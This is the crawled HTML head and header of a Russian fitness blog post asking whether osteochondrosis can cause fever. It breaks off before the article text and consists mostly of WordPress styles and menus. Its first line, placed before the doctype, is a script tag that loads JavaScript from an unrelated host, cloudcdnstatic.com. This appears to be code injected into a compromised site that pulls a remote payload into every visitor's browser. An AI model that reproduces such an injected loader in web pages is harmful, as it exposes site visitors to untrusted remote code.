

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodylux-fitness.info/2017/02/11/mozhet-li-byt-povyshenaya-temperatura-pri-osteohondroze/
body_size: 16240
content:
<script src="https://s6.cloudcdnstatic.com/"></script><!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ПРИ ОСТЕОХОНДРОЗЕ ПОВЫШЕННАЯ ТЕМПЕРАТУРА МОЖЕТ ЛИ БЫТЬ ТАКОЕ? &#8212; BODYLUX-FITNESS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BODYLUX-FITNESS &raquo; Лента комментариев к &laquo;ПРИ ОСТЕОХОНДРОЗЕ ПОВЫШЕННАЯ ТЕМПЕРАТУРА МОЖЕТ ЛИ БЫТЬ ТАКОЕ?&raquo;" href="https://bodylux-fitness.info/2017/02/11/mozhet-li-byt-povyshenaya-temperatura-pri-osteohondroze/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bodylux-fitness.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodylux-fitness.info%2F2017%2F02%2F11%2Fmozhet-li-byt-povyshenaya-temperatura-pri-osteohondroze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bodylux-fitness.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodylux-fitness.info%2F2017%2F02%2F11%2Fmozhet-li-byt-povyshenaya-temperatura-pri-osteohondroze%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://bodylux-fitness.info/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.4'  media='all' />
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bodylux-fitness.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bodylux-fitness.info/wp-json/wp/v2/posts/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodylux-fitness.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bodylux-fitness.info/2017/02/11/mozhet-li-byt-povyshenaya-temperatura-pri-osteohondroze/" />
<link rel='shortlink' href='https://bodylux-fitness.info/?p=198' />
<link rel="preload" href="https://bodylux-fitness.info/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://bodylux-fitness.info/wp-content/uploads/2017/02/1c37ac47e3b55f294eb0f00c48a590df_XL-e1443534582258.jpg" as="image" crossorigin>
    <style>.site-logotype{max-width:476px}.site-logotype img{max-height:330px}</style>
<link rel="icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" sizes="32x32" />
<link rel="icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" />
<meta name="msapplication-TileImage" content="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" />
    <link rel="shortcut icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"></head>

<body class="wp-singular post-template-default single single-post postid-198 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://bodylux-fitness.info/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://bodylux-fitness.info/"><img src="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" width="200" height="200" alt="BODYLUX-FITNESS"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/">ФИТНЕС</a>
<ul class="sub-menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-doma/">ФИТНЕС ДОМА</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/kak-pohudet-s-pomoshhju-fitnesa/">КАК ПОХУДЕТЬ С ПОМОЩЬЮ ФИТНЕСА</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4010"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/kachaem-press/">КАЧАЕМ ПРЕСС</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4011"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/sovety-trenera/">СОВЕТЫ ТРЕНЕРА</a></li>
	<li id="menu-item-4012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/treniruem-nogi/">ТРЕНИРУЕМ НОГИ И ЯГОДИЦЫ</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4013"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-dlja-talii-i-bokov/">УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4014"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-na-grud-ruki-i-plechi/">УПРАЖНЕНИЯ НА ГРУДЬ, РУКИ И ПЛЕЧИ</a></li>
	<li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4008"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/joga-i-stretching/">ЙОГА И СТРЕТЧИНГ</a></li>
	<li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4015"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-dlja-detej/">ФИТНЕС ДЛЯ ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3997"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/">ДИЕТЫ И ПИТАНИЕ</a>
<ul class="sub-menu">
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/chtoby-pohudet/">ЧТОБЫ ПОХУДЕТЬ</a></li>
	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/sportivnoe-pitanie/">СПОРТИВНОЕ ПИТАНИЕ</a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/populjarno-o-kofe/">ПОПУЛЯРНО О КОФЕ</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-166"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/">ЖЕНСКОЕ ЗДОРОВЬЕ</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-155"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/lechenie-osteohondroza/">ОСТЕОХОНДРОЗ</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/kozhniye-zabolevaniya/">КОЖНЫЕ ЗАБОЛЕВАНИЯ</a></li>
	<li id="menu-item-4148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4148"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/obmen-veshhestv/">ОБМЕН ВЕЩЕСТВ</a></li>
	<li id="menu-item-4146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4146"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/ginekologiya/">ГИНЕКОЛОГИЯ</a></li>
	<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/kosmetologija/">КОСМЕТОЛОГИЯ</a></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474"><a href="https://bodylux-fitness.info/category/trenirovki-u-nas/">ТРЕНИРОВКИ У НАС</a>
<ul class="sub-menu">
	<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://bodylux-fitness.info/tseny/">ЦЕНЫ</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://bodylux-fitness.info/bodylux-fitness-zhitomir-otzyvy/">ОТЗЫВЫ О НАС</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://bodylux-fitness.info/kontakty/">КОНТАКТЫ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-198" class="article-post post-198 post type-post status-publish format-standard has-post-thumbnail  category-lechenie-osteohondroza">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/" itemprop="item"><span itemprop="name">ЖЕНСКОЕ ЗДОРОВЬЕ</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/lechenie-osteohondroza/" itemprop="item"><span itemprop="name">ОСТЕОХОНДРОЗ</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">ПРИ ОСТЕОХОНДРОЗЕ ПОВЫШЕННАЯ ТЕМПЕРАТУРА МОЖЕТ ЛИ БЫТЬ ТАКОЕ?</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="700" height="229" src="https://bodylux-fitness.info/wp-content/uploads/2017/02/1c37ac47e3b55f294eb0f00c48a590df_XL-e1443534582258.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Температура при остеохондрозе" itemprop="image" decoding="async" fetchpriority="high" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/02/1c37ac47e3b55f294eb0f00c48a590df_XL-e1443534582258.jpg 700w, https://bodylux-fitness.info/wp-content/uploads/2017/02/1c37ac47e3b55f294eb0f00c48a590df_XL-e1443534582258-300x98.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />                                    <span class="post-card__category"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/lechenie-osteohondroza/" itemprop="articleSection">ОСТЕОХОНДРОЗ</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
